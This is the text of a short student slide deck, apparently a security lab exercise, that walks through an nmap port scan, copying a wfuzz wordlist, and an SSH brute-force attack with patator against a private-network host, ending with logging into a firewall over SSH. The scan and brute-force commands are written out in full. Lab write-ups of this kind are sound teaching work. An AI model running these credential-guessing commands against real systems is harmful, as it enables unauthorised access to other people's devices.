Slide 1
Activity 4.4
BY:
Tan Jia Shun
Sarah Do

Slide 2

Scanning of open port
Tool used: nmap
Command use: nmap –F <target ip>

Slide 3

Extract wordlist
Go to /usr/share/wordlists/wfuzz/general/
Copy medium.txt to dekstop

Slide 4

SSH Brute force attack
Tool use: patator
Command: patator ssh_login host=192.168.0.181 user=admin password=FILE0 0=medium.txt -x ignore:mesg='Authentication failed.’

Slide 5

Testing
After getting the password, let try to login to the firewall using ssh

